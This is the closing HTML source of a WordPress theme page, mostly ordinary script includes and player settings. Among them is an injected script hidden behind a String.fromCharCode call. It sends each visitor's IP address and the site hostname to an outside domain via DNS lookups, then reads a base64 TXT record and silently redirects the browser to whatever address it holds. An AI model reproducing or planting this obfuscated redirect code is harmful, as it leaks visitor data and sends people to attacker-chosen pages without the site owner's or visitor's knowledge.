</div>				<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/tag/amsterdam">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onair2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/tag/amsterdam?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.8.3" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/t-er.org\/wp-admin\/admin-ajax.php","nonce":"58237ba031"};
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.8.3" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>